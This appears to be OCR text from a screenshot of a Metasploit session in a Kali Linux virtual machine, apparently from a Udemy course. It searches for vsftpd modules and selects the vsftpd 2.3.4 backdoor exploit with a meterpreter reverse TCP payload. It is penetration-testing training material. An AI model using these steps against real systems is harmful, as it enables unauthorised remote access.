 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:41
kali@kali: ~
Session Actions Edit View Help
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.4.135-dev ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent Yes VSFTPD 2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > show opt
KALI
udemy
Right Ctrl